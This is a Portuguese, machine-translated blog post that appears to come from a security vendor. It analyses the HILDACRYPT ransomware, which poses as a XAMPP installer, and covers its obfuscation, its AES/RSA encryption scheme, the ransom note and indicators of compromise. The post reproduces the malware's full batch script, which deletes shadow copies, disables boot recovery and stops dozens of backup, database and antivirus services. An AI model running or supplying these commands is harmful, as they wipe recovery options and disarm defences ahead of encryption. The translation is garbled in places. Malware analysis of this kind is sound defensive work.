Olá Habr! E, novamente, falamos sobre as versões mais recentes de malware da categoria Ransomware. O HILDACRYPT é um novo programa de ransomware que o porta-voz da família Hilda descobriu em agosto de 2019, com o nome do desenho animado do serviço de streaming Netflix usado para distribuir o software. Hoje, nos familiarizamos com os recursos técnicos deste vírus ransomware atualizado.

Na primeira versão do Hilda ransomware, um link para o



trailer da série animada publicado no Youtube estava contido na carta de recompra. O HILDACRYPT se disfarça como um instalador legítimo do XAMPP, uma distribuição Apache fácil de instalar que inclui MariaDB, PHP e Perl. Ao mesmo tempo, o cryptolocker tem um nome de arquivo diferente - xamp. Além disso, o arquivo ransomware não possui uma assinatura eletrônica.

Análise estática

O ransomware está contido em um arquivo .NET PE32 gravado no MS Windows. Seu tamanho é 135.168 bytes. O código do programa principal e o código do programa defensor são escritos em C #. De acordo com a data de compilação e a data e hora, o binário foi criado em 14 de setembro de 2019.





De acordo com o Detect It Easy, o vírus do ransomware é arquivado usando o Confuser e o ConfuserEx, mas esses ofuscadores são os mesmos de antes, apenas o ConfuserEx é o sucessor do Confuser; portanto, as assinaturas de seus códigos são semelhantes.

HILDACRYPT é realmente embalado com ConfuserEx.

SHA-256: 7b0dcc7645642c141deb03377b451d3f873724c254797e3578ef8445a38ece8a

Vetor de ataque

Provavelmente, o ransomware foi descoberto em um dos sites dedicados à programação na Web, disfarçando-se como um programa legítimo XAMPP.

Toda a cadeia de infecção pode ser vista na

sandbox app.any.run .

Ofuscação

As linhas de ransomware são armazenadas em forma criptografada. Na inicialização, o HILDACRYPT os descriptografa usando Base64 e AES-256-CBC.

Instalação





Primeiro de tudo, o programa de ransomware cria uma pasta em% AppData \ Roaming% em que o parâmetro GUID (Globally Unique Identifier) é gerado aleatoriamente. Adicionando um arquivo bat a esse local, o vírus ransomware o lança usando o cmd.exe:

cmd.exe / c \ JKfgkgj3hjgfhjka.bat \ & exit

Em seguida, ele inicia a execução de um script em lote para desativar as funções ou serviços do sistema.

O script contém uma longa lista de comandos pelos quais as cópias de sombra são destruídas, o SQL Server, as soluções de backup e antivírus estão desabilitados.

Por exemplo, tenta sem êxito parar os serviços de backup do Acronis Backup. Além disso, ataca sistemas de backup e soluções antivírus dos seguintes fornecedores: Veeam, Sophos, Kaspersky, McAfee e outros.

@echo off :: Not really a fan of ponies, cartoon girls are better, don't you think? vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded bcdedit /set {default} recoveryenabled No bcdedit /set {default} bootstatuspolicy ignoreallfailures vssadmin Delete Shadows /all /quiet net stop SQLAgent$SYSTEM_BGC /y net stop “Sophos Device Control Service” /y net stop macmnsvc /y net stop SQLAgent$ECWDB2 /y net stop “Zoolz 2 Service” /y net stop McTaskManager /y net stop “Sophos AutoUpdate Service” /y net stop “Sophos System Protection Service” /y net stop EraserSvc11710 /y net stop PDVFSService /y net stop SQLAgent$PROFXENGAGEMENT /y net stop SAVService /y net stop MSSQLFDLauncher$TPSAMA /y net stop EPSecurityService /y net stop SQLAgent$SOPHOS /y net stop “Symantec System Recovery” /y net stop Antivirus /y net stop SstpSvc /y net stop MSOLAP$SQL_2008 /y net stop TrueKeyServiceHelper /y net stop sacsvr /y net stop VeeamNFSSvc /y net stop FA_Scheduler /y net stop SAVAdminService /y net stop EPUpdateService /y net stop VeeamTransportSvc /y net stop “Sophos Health Service” /y net stop bedbg /y net stop MSSQLSERVER /y net stop KAVFS /y net stop Smcinst /y net stop MSSQLServerADHelper100 /y net stop TmCCSF /y net stop wbengine /y net stop SQLWriter /y net stop MSSQLFDLauncher$TPS /y net stop SmcService /y net stop ReportServer$TPSAMA /y net stop swi_update /y net stop AcrSch2Svc /y net stop MSSQL$SYSTEM_BGC /y net stop VeeamBrokerSvc /y net stop MSSQLFDLauncher$PROFXENGAGEMENT /y net stop VeeamDeploymentService /y net stop SQLAgent$TPS /y net stop DCAgent /y net stop “Sophos Message Router” /y net stop MSSQLFDLauncher$SBSMONITORING /y net stop wbengine /y net stop MySQL80 /y net stop MSOLAP$SYSTEM_BGC /y net stop ReportServer$TPS /y net stop MSSQL$ECWDB2 /y net stop SntpService /y net stop SQLSERVERAGENT /y net stop BackupExecManagementService /y net stop SMTPSvc /y net stop mfefire /y net stop BackupExecRPCService /y net stop MSSQL$VEEAMSQL2008R2 /y net stop klnagent /y net stop MSExchangeSA /y net stop MSSQLServerADHelper /y net stop SQLTELEMETRY /y net stop “Sophos Clean Service” /y net stop swi_update_64 /y net stop “Sophos Web Control Service” /y net stop EhttpSrv /y net stop POP3Svc /y net stop MSOLAP$TPSAMA /y net stop McAfeeEngineService /y net stop “Veeam Backup Catalog Data Service” / net stop MSSQL$SBSMONITORING /y net stop ReportServer$SYSTEM_BGC /y net stop AcronisAgent /y net stop KAVFSGT /y net stop BackupExecDeviceMediaService /y net stop MySQL57 /y net stop McAfeeFrameworkMcAfeeFramework /y net stop TrueKey /y net stop VeeamMountSvc /y net stop MsDtsServer110 /y net stop SQLAgent$BKUPEXEC /y net stop UI0Detect /y net stop ReportServer /y net stop SQLTELEMETRY$ECWDB2 /y net stop MSSQLFDLauncher$SYSTEM_BGC /y net stop MSSQL$BKUPEXEC /y net stop SQLAgent$PRACTTICEBGC /y net stop MSExchangeSRS /y net stop SQLAgent$VEEAMSQL2008R2 /y net stop McShield /y net stop SepMasterService /y net stop “Sophos MCS Client” /y net stop VeeamCatalogSvc /y net stop SQLAgent$SHAREPOINT /y net stop NetMsmqActivator /y net stop kavfsslp /y net stop tmlisten /y net stop ShMonitor /y net stop MsDtsServer /y net stop SQLAgent$SQL_2008 /y net stop SDRSVC /y net stop IISAdmin /y net stop SQLAgent$PRACTTICEMGT /y net stop BackupExecJobEngine /y net stop SQLAgent$VEEAMSQL2008R2 /y net stop BackupExecAgentBrowser /y net stop VeeamHvIntegrationSvc /y net stop masvc /y net stop W3Svc /y net stop “SQLsafe Backup Service” /y net stop SQLAgent$CXDB /y net stop SQLBrowser /y net stop MSSQLFDLauncher$SQL_2008 /y net stop VeeamBackupSvc /y net stop “Sophos Safestore Service” /y net stop svcGenericHost /y net stop ntrtscan /y net stop SQLAgent$VEEAMSQL2012 /y net stop MSExchangeMGMT /y net stop SamSs /y net stop MSExchangeES /y net stop MBAMService /y net stop EsgShKernel /y net stop ESHASRV /y net stop MSSQL$TPSAMA /y net stop SQLAgent$CITRIX_METAFRAME /y net stop VeeamCloudSvc /y net stop “Sophos File Scanner Service” /y net stop “Sophos Agent” /y net stop MBEndpointAgent /y net stop swi_service /y net stop MSSQL$PRACTICEMGT /y net stop SQLAgent$TPSAMA /y net stop McAfeeFramework /y net stop “Enterprise Client Service” /y net stop SQLAgent$SBSMONITORING /y net stop MSSQL$VEEAMSQL2012 /y net stop swi_filter /y net stop SQLSafeOLRService /y net stop BackupExecVSSProvider /y net stop VeeamEnterpriseManagerSvc /y net stop SQLAgent$SQLEXPRESS /y net stop OracleClientCache80 /y net stop MSSQL$PROFXENGAGEMENT /y net stop IMAP4Svc /y net stop ARSM /y net stop MSExchangeIS /y net stop AVP /y net stop MSSQLFDLauncher /y net stop MSExchangeMTA /y net stop TrueKeyScheduler /y net stop MSSQL$SOPHOS /y net stop “SQL Backups” /y net stop MSSQL$TPS /y net stop mfemms /y net stop MsDtsServer100 /y net stop MSSQL$SHAREPOINT /y net stop WRSVC /y net stop mfevtp /y net stop msftesql$PROD /y net stop mozyprobackup /y net stop MSSQL$SQL_2008 /y net stop SNAC /y net stop ReportServer$SQL_2008 /y net stop BackupExecAgentAccelerator /y net stop MSSQL$SQLEXPRESS /y net stop MSSQL$PRACTTICEBGC /y net stop VeeamRESTSvc /y net stop sophossps /y net stop ekrn /y net stop MMS /y net stop “Sophos MCS Agent” /y net stop RESvc /y net stop “Acronis VSS Provider” /y net stop MSSQL$VEEAMSQL2008R2 /y net stop MSSQLFDLauncher$SHAREPOINT /y net stop “SQLsafe Filter Service” /y net stop MSSQL$PROD /y net stop SQLAgent$PROD /y net stop MSOLAP$TPS /y net stop VeeamDeploySvc /y net stop MSSQLServerOLAPService /y del %0



Após os serviços e processos mencionados acima serem desativados, o crypto-locker coleta informações sobre todos os processos em execução usando o comando tasklist para garantir que todos os serviços necessários não estejam funcionando.

lista de tarefas v / fo csvEste comando exibe uma lista detalhada dos processos em execução, cujos elementos são separados por um ",".

"\" Csrss.exe \ ", \" 448 \ ", \" services \ ", \" 0 \ ", \" 1 896 \ ", \" unknown \ ", \" / \ " , \ "0:00:03 \", \ " / \" "

Após essa verificação, o ransomware inicia o processo de criptografia.

Criptografia

Criptografia de arquivo

O HILDACRYPT percorre todo o conteúdo dos discos rígidos encontrados, exceto as pastas Recycle.Bin e Assemblies de referência \\ Microsoft. Este último contém dll, pdb e outros arquivos críticos para aplicativos .Net que podem afetar a operação do ransomware. Para procurar arquivos a serem criptografados, use a seguinte lista de extensões:

".vb: .asmx: .config: .3dm: .3ds: .3fr: .3g2: .3gp: .3pr: .7z: .ab4: .accdb: .accde: .accdr: .accdt: .ach:. Acr: .act: .adb: .ads: .agdl: .ai: .ait: .al: .apj: .arw: .asf: .asm: .asp: .aspx: .asx: .avi: .awg: .back: .backup: .backupdb: .bak: .lua: .m: .m4v: .max: .mdb: .mdc: .mdf: .mef: .mfw: .mmw: .moneywell: .mos: .mov : .mp3: .mp4: .mpg: .mpeg: .mrw: .msg: .myd: .nd: .ndd: .nef: .nk2: .nop: .nrw: .ns2: .ns3: .ns4:. nsd: .nsf: .nsg: .nsh: .nwb: .nx2: .nxl: .nyf: .tif: .tlg: .txt: .vob: .wallet: .war: .wav: .wb2: .wmv: .wpd: .wps: .x11: .x3f: .xis: .xla: .xlam: .xlk: .xlm: .xlr: .xls: .xlsb: .xlsm: .xlsx: .xlt: .xltm: .xltx : .xlw: .xml: .ycbcra: .yuv: .zip: .sqlite: .sqlite3: .sqlitedb: .sr2: .srf: .srt: .srw: .st4: .st5: .st6: .st7:. st8: .std: .sti: .stw: .stx: .svg: .swf: .sxc: .sxd: .sxg: .sxi: .sxm: .sxw: .tex: .tga: .thm: .tib: .py: .qba: .qbb: .qbm: .qbr: .qbw: .qbx: .qby: .r3d: .raf: .raf: .rar: .rat: .raw: .rdb: .rm: .rt2:. : .rwl: .rwz: .s3db: .sas7bdat: .say: .sd0: .sda: .sdf: .sldm: .sldx: .sql: .pdd: .pdf: .pef: .pem: .pfx:. php: .php5: .phtml: .pl: .plc: .png: .pot: .potm: .potx: .ppam: .pps: .ppsm: .ppsx: .ppt: .pptm: .pptx: .prf: .ps: .psafe3: .psd: .pspi Você pode usar o seguinte comando: java.jar: .odb: .odb: .odc: .odf: .odg: .odm: .odp: .ods: .odt: .oil: .orf: .ost: .otg: .oth: .otp: .ots: .ott: .p12: .p7b: .p7c: .pab: .pages: .pas: .pat: .pbl: .pcd: .pct: .pdb: .gray: .grey : .gry: .h: .hbk: .hpp: .htm: .html: .ibank: .ibd: .ibz: .idx: .iif: .iiq: .incpas: .indd: .jar: .java:. jpe: .jpeg: .jpg: .jsp: .kbx: .kc2: .kdbx: .kdc: .key: .kpdx: .doc: .docm: .docx: .dot: .dotm: .dotx: .drf: .drw: .dtd: .dwg: .dxb: .dxf: .dxg: .eml: .eps: .erbsql: .erf: .exf: .fdb: .ffd: .fff: .fh: .fhd: .fla : .flac: .flv: .fmb: .fpx: .fxg: .cpp: .cr2: .craw: .crt: .crw: .cs: .csh: .csl: .csv: .dac: .bank:. Baía: .bdb: .bgt: .bik: .bkf: .bkp: .blp: .bpw: .c: .cdf: .cdr: .cdr3: .cdr4: .cdr5: .cdr6: .cdrw: .cdx: .ce1: .ce2: .cer: .cfp: .cgm: .cib: .class: .cls: .cmt: .cpi: .ddoc: .ddrw: .dds: .der: .des: .design: .dgc : .djvu: .dng: .db: .db-journal: .db3: .dcr: .dcs: .ddd: .dbf: .dbx: .dc2: .pbl: .csproj: .sln: .vbproj: .mdb : .md "



O programa ransomware usa o algoritmo AES-256-CBC para criptografar arquivos do usuário. O tamanho da chave é de 256 bits e o tamanho do vetor de inicialização (IV) é de 16 bytes.

Na captura de tela a seguir, os valores de byte_2 e byte_1 foram obtidos aleatoriamente usando GetBytes ().

Key

VI





O arquivo criptografado tem a extensão HCY! .. Este é um exemplo de arquivo criptografado. Uma chave e IV foram criados para este arquivo, mencionados acima.

Criptografia de chave



O armário de criptografia armazena a chave AES gerada em um arquivo criptografado. A primeira parte do arquivo criptografado possui um cabeçalho que contém dados como HILDACRYPT, KEY, IV, FileLen no formato XML e tem a seguinte aparência:

A criptografia de chave AES e IV é feita usando RSA-2048, e a codificação é feita usando Base64. A chave pública RSA é armazenada no corpo do cryptolocker em uma das seqüências criptografadas no formato XML.

28guEbzkzciKg3N/ExUq8jGcshuMSCmoFsh/3LoMyWzPrnfHGhrgotuY/cs+eSGABQ+rs1B+MMWOWvqWdVpBxUgzgsgOgcJt7P+r4bWhfccYeKDi7PGRtZuTv+XpmG+m+u/JgerBM1Fi49+0vUMuEw5a1sZ408CvFapojDkMT0P5cJGYLSiVFud8reV7ZtwcCaGf88rt8DAUt2iSZQix0aw8PpnCH5/74WE8dAHKLF3sYmR7yFWAdCJRovzdx8/qfjMtZ41sIIIEyajVKfA18OT72/UBME2gsAM/BGii2hgLXP5ZGKPgQEf7Zpic1fReZcpJonhNZzXztGCSLfa/jQ==AQAB

A chave pública RSA é usada para criptografar a chave do arquivo AES. A chave pública RSA é codificada usando Base64 e consiste em um módulo e um expoente aberto 65537. Para descriptografia, é necessária uma chave RSA privada, que o invasor possui.

Após a criptografia RSA, a chave AES é codificada usando o Base64 armazenado no arquivo criptografado.



Mensagem de encerramento

No final da criptografia, HILDACRYPT grava o arquivo html na pasta em que criptografou os arquivos. A notificação do ransomware contém dois endereços de email nos quais a vítima pode entrar em contato com o invasor.

- hildalolilovesyou@airmail.cc

hildalolilovesyou@memeware.net

O aviso extorsionário também contém a linha “Nenhum loli é seguro;)” - “Nem um único loli é seguro;)”, - uma referência aos personagens de anime e mangá proibidos no Japão com a aparência de meninas.

Conclusão

HILDACRYPT, uma nova família de ransomware, lançou uma nova versão. O modelo de criptografia não permite que a vítima descriptografe os arquivos criptografados pelo programa de ransomware. O crypto-locker usa métodos de proteção ativos para desativar os serviços de proteção relacionados aos sistemas de backup e soluções antivírus. O autor de HILDACRYPT é fã da série animada Hilda exibida na Netflix, cujo link estava contido em uma carta sobre a compra de uma versão anterior do programa.

Como de costume, o

Acronis Backup e o

Acronis True Image podem proteger o seu computador contra o ransomware HILDACRYPT, e os fornecedores podem proteger os seus clientes com o

Acronis Backup Cloud . A proteção é garantida pelo fato de que essas soluções de

segurança cibernética incluem não apenas backups, mas também nosso sistema de segurança

Acronis Active Protection integrado - aprimorado com um modelo de aprendizado de máquina e baseado em heurísticas comportamentais, uma tecnologia que, como nenhuma outra, é capaz de suportar ameaças de ransomware dia zero.

Indicadores de compromisso

Extensão do arquivo HCY!

HILDACRYPTReadMe.html

xamp.exe com uma letra "p" e sem assinatura digital

SHA-256: 7b0dcc7645642c141deb03377b451d3f873724c254797e3578ef8445a38ece8a